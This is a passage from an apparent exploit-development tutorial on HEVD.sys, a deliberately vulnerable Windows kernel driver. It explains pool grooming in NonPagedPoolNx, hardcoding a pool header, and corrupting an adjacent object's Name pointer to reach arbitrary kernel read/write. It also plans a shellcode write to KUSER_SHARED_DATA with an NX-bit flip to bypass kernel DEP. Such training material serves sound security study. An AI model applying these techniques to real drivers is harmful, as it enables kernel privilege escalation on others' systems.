
After executing the memcpy routine, the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object created from the CreateArbitraryReadWriteHelperObjectNonPagedPoolNx function now points to the value specified by our user-mode buffer, 0x4141414141414141.

We are starting to get closer to our goal! You can see this is pretty much an uncontrolled arbitrary write primitive in and of itself. The issue here however is that the value we can overwrite, which is ARW_HELPER_OBJECT_NON_PAGED_POOL_NX.Name is a pointer which is allocated in the kernel via ExAllocatePoolWithTag. Since we cannot directly control the address stored in this member, we are limited to only overwriting what the kernel provides us. The goal for us will be to use the pool overflow vulnerability to overcome this (in the future).
Before getting to the exploitation phase, we need to investigate one more IOCTL handler, plus the IOCTL handler for deleting objects, which should not be time consuming.
The last IOCTL handler to investigate is the GetArbitraryReadWriteHelperObjecNameNonPagedPoolNxIoctlHandler IOCTL handler.

This handler passes the user-supplied buffer, which is of type ARW_HELPER_OBJECT_IO to GetArbitraryReadWriteHelperObjecNameNonPagedPoolNx. This function is identical to the SetArbitraryReadWriteHelperObjecNameNonPagedPoolNx function, in that it will copy one Name member to another Name member, but in reverse order. As seen below, the Name member used in the destination argument for the call to RtlCopyMemory is from the user-supplied buffer this time.


This means that if we used the SetArbitraryReadWriteHelperObjecNameNonPagedPoolNx function to overwrite the Name member of the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object from the CreateArbitraryReadWriteHelperObjectNonPagedPoolNx function then we could use the GetArbitraryReadWriteHelperObjecNameNonPagedPoolNx to get the Name member of the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object and bubble it up back to user mode. Let’s modify our code to outline this. The IOCTL code to reach the GetArbitraryReadWriteHelperObjecNameNonPagedPoolNx function is 0x0022206B.

In this case we do not need WinDbg to validate anything. We can simply set the contents of our ARW_HELPER_OBJECT_IO.Name member to junk as a POC that after the IOCL call to reach GetArbitraryReadWriteHelperObjecNameNonPagedPoolNx, this member will be overwritten by the contents of the associated/previously created ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object, which will be 0x4141414141414141.

Since tempBuffer is assigned to ARW_HELPER_OBJECT_IO.Name, this is technically the value that will inherit the contents of ARW_HELPER_OBJECT_NON_PAGED_POOL_NX.Name in the memcpy operation from the GetArbitraryReadWriteHelperObjecNameNonPagedPoolNx function. As we can see, we can successfully retrieve the contents of the associated ARW_HELPER_OBJECT_NON_PAGED_POOL_NX.Name object. Again, however, the issue is that we are not able to choose what ARW_HELPER_OBJECT_NON_PAGED_POOL_NX.Name points to, as this is determined by the driver. We will use our pool overflow vulnerability soon to overcome this limitation.
The last IOCTL handler is the delete operation, found in DeleteArbitraryReadWriteHelperObjecNonPagedPoolNxIoctlHandler.

This IOCTL handler parses the input buffer from DeviceIoControl as an ARW_HELPER_OBJECT_IO structure. This buffer is then passed to the DeleteArbitraryReadWriteHelperObjecNonPagedPoolNx function.


This function is pretty simplistic - since the HelperObjectAddress is pointing to the associated ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object, this member is used in a call to ExAllocateFreePoolWithTag to free the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object. Additionally, the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX.Name member, which also is allocated by ExAllocatePoolWithTag is freed.
Now that we know all of the ins-and-outs of the driver’s functionality, we can continue (please note that we are fortunate to have source code in this case. Leveraging a disassembler make take a bit more time to come to the same conclusions we were able to come to).
Okay, Now Let’s Get Into Exploitation (For Real This Time)
We know that our situation currently allows for an uncontrolled arbitrary read/write primitive. This is because the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX.Name member is set currently to the address of a pool allocation via ExAllocatePoolWithTag. With our pool overflow we will try to overwrite this address to a meaningful address. This will allow for us to corrupt a controlled address - thus allowing us to obtain an arbitrary read/write primitive.
Our strategy for grooming the pool, due to all of these objects being the same size and being allocated on the same pool type (NonPagedPoolNx), will be as follows:
- “Fill the holes” in the current page servicing allocations of size
0x20 - Groom the pool to obtain the following layout:
VULNERABLE_OBJECT | ARW_HELPER_OBJECT_NON_PAGED_POOL_NX | VULNERABLE_OBJECT | ARW_HELPER_OBJECT_NON_PAGED_POOL_NX | VULNERABLE_OBJECT | ARW_HELPER_OBJECT_NON_PAGED_POOL_NX - Leverage the read/write primitive to write our shellcode, one QWORD at a time, to
KUSER_SHARED_DATA+0x800and flip the no-eXecute bit to bypass kernel-mode DEP
Recall earlier the sentiment about needing to preserve _POOL_HEADER structures? This is where everything goes full circle for us. Recall from Part 1 that the kLFH still uses the legacy _POOL_HEADER structures to process and store metadata for pool chunks. This means there is no encoding going on, and it is possible to hardcode the header into the exploit so that when the pool overflow occurs we can make sure when the header is overwritten it is overwritten with the same content as before.
Let’s inspect the value of a _POOL_HEADER of a ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object, which we would be overflowing into.


Since this chunk is 16 bytes and will be part of the kLFH, it is prepended with a standard _POOL_HEADER structure. Since this is the case, and there is no encoding, we can simply hardcode the value of the _POOL_HEADER (recall that the _POOL_HEADER will be 0x10 bytes before the value returned by ExAllocatePoolWithTag). This means we can hardcode the value 0x6b63614802020000 into our exploit so that at the time of the overflow into the next chunk, which should be into one of these ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects we have previously sprayed, the first 0x10 bytes that are overflown of this chunk, which will be the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX’s _POOL_HEADER, will be preserved and kept as valid, bypassing the earlier issue shown when an invalid header occurs.
Knowing this, and knowing we have a bit of work to do, let’s rearrange our current exploit to make it more logical. We will create three functions for grooming:
fillHoles()groomPool()pokeHoles()
These functions can be seen below.
fillHoles()

groomPool()

pokeHoles()

Please refer to Part 1 to understand what this is doing, but essentially this technique will fill any fragments in the corresponding kLFH bucket in the NonPagedPoolNx and force the memory manager to (theoretically) give us a new page to work with. We then fill this new page with objects we control, e.g. the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects
Since we have a controlled pool-based overflow, the goal will be to overwrite any of the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX structures with the “vulnerable chunk” that copies memory into the allocation, without any bounds checking. Since the vulnerable chunk and the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX chunks are of the same size, they will both wind up being adjacent to each other theoretically, since they will land in the same kLFH bucket.
The last function, called readwritePrimitive() contains most of the exploit code.
The first bit of this function creates a “main” ARW_HELPER_OBJECT_NON_PAGED_POOL_NX via an ARW_HELPER_OBJECT_IO object, and performs the filling of the pool chunks, fills the new page with objects we control, and then frees every other one of these objects.

After freeing every other object, we then replace these freed slots with our vulnerable buffers. We also create a “standalone/main” ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object. Also note that the pool header is 16 bytes in size, meaning it is 2 QWORDS, hence “Padding”.

What we actually hope to do here, is the following.

We want to use a controlled write to only overwrite the first member of this adjacent ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object, Name. This is because we have additional primitives to control and return these values of the Name member as shown in this blog post. The issue we have had so far, however, is the address of the Name member of a ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object is completely controlled by the driver and cannot be influenced by us, unless we leverage a vulnerability (a la pool overflow).
As shown in the readwritePrimitive() function, the goal here will be to actually corrupt the adjacent chunk(s) with the address of the “main” ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object, which we will manage via ARW_HELPER_OBJECT_IO.HelperObjectAddress. We would like to corrupt the adjacent ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object with a precise overflow to corrupt the Name value with the address of our “main” object. Currently this value is set to 0x9090909090909090. Once we prove this is possible, we can then take this further to obtain the eventual read/write primitive.
Setting a breakpoint on the TriggerBufferOverflowNonPagedPoolNx routine in HEVD.sys, and setting an additional breakpoint on the memcpy routine, which performs the pool overflow, we can investigate the contents of the pool.

As seen in the above image, we can clearly see we have flooded the pool with controlled ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects, as well as the “current” chunk - which refers to the vulnerable chunk used in the pool overflow. All of these chunks are prefaced with the Hack tag.
Then, after stepping through execution until the mempcy routine, we can inspect the contents of the next chunk, which is 0x10 bytes after the value in RCX, which is used in the destination for the memory copy operation. Remember - our goal is to overwrite the adjacent pool chunks. Stepping through the operation to clearly see that we have corrupted the next pool chunk, which is of type ARW_HELPER_OBJECT_NON_PAGED_POOL_NX.


We can validate that the address which was written out-of-bounds is actually the address of the “main”, standalone ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object we created.

